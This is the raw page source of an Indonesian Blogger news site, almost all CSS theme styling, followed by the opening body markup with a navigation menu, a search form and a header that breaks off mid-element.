.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#f2132d;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{color:#fff;background-color:#171717;font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:1px;height:32px;line-height:32px;padding-left:10px;font-family:'Montserrat',sans-serif;margin-bottom:10px}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Masukan email anda untuk menerima berita baru dari kami";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:80px;height:60px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:80px;height:60px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#f2132d}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:15px 0 10px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #F90909}
.sect-left h2{display:inline-block;font-weight:500;font-size:11px;color:#fff;text-transform:uppercase;margin-bottom:8px;font-family:'Montserrat',sans-serif;letter-spacing:1px}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#f2132d;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}
.atas posting{
width: 578px;
padding:10px 0px 10px 10px;
background:#fff;
margin:0px 0px 10px 0px;
text-align:left;
border:1px solid #ccc;
}
.atas posting .widget{
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}
body#layout .theme-opt {display:block!important}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtEoQvytPD8mt16CXiPv6iLyseoxvImM3ZzqPZAoCB83QlDqPEwn9p4TE_aTOkwoW2w2oczzaZSzDK-YnKVSrIleijusS3_AePQLI-CuBqLzV6upaGPtmJGLgvnkErvNi2UKHsH-nV_3A/s1600/iconsb.png' rel='icon' type='image/x-icon'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1744660181184891319&amp;zx=bef0c5e7-357d-46fc-8223-badfda9ec80f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1744660181184891319&amp;zx=bef0c5e7-357d-46fc-8223-badfda9ec80f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='#'>Home</a></li>
<li><a href='http://www.suarabamega25.com/2017/09/susunan-redaksi.html'>Tentang kami</a></li>
<li><a href='http://www.suarabamega25.com/'>Contact</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.suarabamega25.com/' style='display: block'><h1 style='display:none;'></h1>
